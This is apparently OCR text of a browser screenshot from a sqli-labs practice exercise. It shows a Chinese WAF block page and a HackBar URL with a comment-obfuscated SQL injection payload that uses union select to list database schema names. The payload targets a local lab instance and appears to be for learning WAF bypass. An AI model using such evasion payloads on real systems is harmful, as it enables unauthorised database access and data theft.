 Spidey - Henada ChatGPT Next Web YouTube Google 哔哩哔哩 ( ゜- ゜)つ... GitHub Acunetix - Overvi... 教务处 » 其他书签
您的请求带有不合法参数，已被网站管理员设置拦截！
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
可能原因：您提交的内容包含危险的攻击请求
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.30.127/sqli-labs-master/Less-1/?id=?id=-1' union /*//--/*/ select
1,2,group_concat(schema_name) from/*//*/information_schema./*//--/*/ schemata --+